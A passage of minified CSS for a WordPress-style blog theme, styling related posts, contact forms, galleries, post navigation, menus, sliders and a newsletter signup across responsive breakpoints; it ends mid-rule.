.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 